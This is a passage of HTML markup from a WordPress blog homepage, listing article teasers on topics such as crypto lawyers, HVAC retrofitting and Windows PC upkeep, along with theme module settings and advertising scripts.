                        <a href="https://www.crazyspeedtech.com/how-to-pick-the-best-crypto-lawyer-for-you/">How To Pick The Best Crypto Lawyer For You</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-pick-the-best-crypto-lawyer-for-you/"><i class="fa fa-clock-o"></i> January 4, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-pick-the-best-crypto-lawyer-for-you/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>For blockchain-related industries, hiring a crypto lawyer is a must. There are many other lawyers or firms out there advertise...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6972ae22ec9b3 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16143,34898,10658,20192,22324,20216,31338,37938,14818,8856","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6972ae23122c7   " data-unique="jnews_module_31758_3_6972ae23122c7">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6972ae23122c7 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16143,34898,10658,20192,22324,20216,31338,37938,14818,8856,34801,6075,19477","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6972ae233f0e3   " data-unique="jnews_module_31758_4_6972ae233f0e3">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6972ae233f0e3 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16143,34898,10658,20192,22324,20216,31338,37938,14818,8856,34801,6075,19477,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6972ae2341865   " data-unique="jnews_module_31758_5_6972ae2341865">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="6 questions to ask before choosing the right seo agency for your business" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business.jpg 680w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="6 questions to ask before choosing the right seo agency for your business 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/seo/" class="category-seo">SEO</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business/">6 questions to ask before choosing the right seo agency for your business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business/" ><i class="fa fa-clock-o"></i> February 23, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-do-gold-trading-online-in-south-africa/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="HOW TO DO GOLD TRADING ONLINE IN SOUTH AFRICA" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/word-image-36231-1-360x180.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/word-image-36231-1-360x180.png 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/word-image-36231-1-750x375.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/word-image-36231-1-1140x570.png 1140w" data-sizes="auto" data-expand="700" title="HOW TO DO GOLD TRADING ONLINE IN SOUTH AFRICA 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/trading/" class="category-trading">Trading</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-do-gold-trading-online-in-south-africa/">HOW TO DO GOLD TRADING ONLINE IN SOUTH AFRICA</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-do-gold-trading-online-in-south-africa/" ><i class="fa fa-clock-o"></i> August 11, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6972ae2341865 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16143,34898,10658,20192,22324,20216,31338,37938,14818,8856,34801,6075,19477,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6972ae2358b1c  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6972ae235bc6b   " data-unique="jnews_module_31758_7_6972ae235bc6b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6972ae235bc6b = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6972ae23730d8   " data-unique="jnews_module_31758_8_6972ae23730d8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
